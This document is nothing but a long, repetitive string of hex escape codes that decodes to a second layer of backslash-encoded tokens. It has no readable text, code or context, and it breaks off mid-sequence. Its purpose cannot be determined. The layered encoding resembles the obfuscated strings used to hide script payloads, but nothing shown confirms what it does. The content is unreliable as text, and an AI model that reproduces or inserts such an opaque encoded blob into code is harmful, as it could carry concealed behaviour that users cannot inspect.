C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6